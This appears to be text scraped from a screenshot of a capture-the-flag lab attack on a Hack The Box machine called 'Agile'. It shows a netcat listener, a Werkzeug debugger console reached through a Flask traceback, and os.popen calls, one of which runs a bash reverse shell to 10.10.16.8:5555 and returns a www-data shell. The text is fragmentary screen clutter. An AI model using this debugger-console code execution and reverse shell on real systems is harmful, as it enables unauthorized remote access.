 IsADirectoryError: [Errno 21] Is a directory: '/tmp/' // Werkzeug Debugger — Mozilla Firefox
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ nc -lnnp 5555
bash: cannot set terminal process group (1
bash: no job control in this shell
(venv) www-data@agile:/app/app$
SuperPassword
IsADirectoryError: [Errno
superpass.htb/download?fn=admin_export_1a30c2df72.csv
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IsADirectoryError
IsADirectoryError: [Errno 21] Is a directory: '/tmp/'
Traceback (most recent call last)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2528, in wsgi_app
response = self.handle_exception(e)
[console ready]
>>> import os;
>>> os.popen('id').read()
'uid=33(www-data) gid=33(www-data) groups=33(www-data)\n'
>>> os.popen("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.8/5555 0>&1'").read()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 2525, in wsgi_app
response = self.full_dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1822, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1820, in full_dispatch_request
rv = self.dispatch_request()
File "/app/venv/lib/python3.10/site-packages/flask/app.py", line 1796, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "/app/venv/lib/python3.10/site-packages/flask_login/utils.py", line 290, in decorated_view
return current_app.ensure_sync(func)(*args, **kwargs)